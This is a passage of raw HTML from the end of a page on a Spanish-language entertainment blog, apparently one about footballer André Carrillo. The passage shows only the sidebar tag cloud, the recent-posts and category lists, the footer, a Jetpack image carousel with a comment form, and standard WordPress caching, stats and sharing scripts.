<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_d67 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_d67" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d1b5b0bdb8a5b991b0a3bdb4b2bea1a3beb5a4b2b2b8bebfb4a2ffb2bebc" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69748a3400526
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/":15765};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"15765\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "15765" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"688ecca16a","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2018%2F06%2Fbiografia-de-andre-carrillo%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
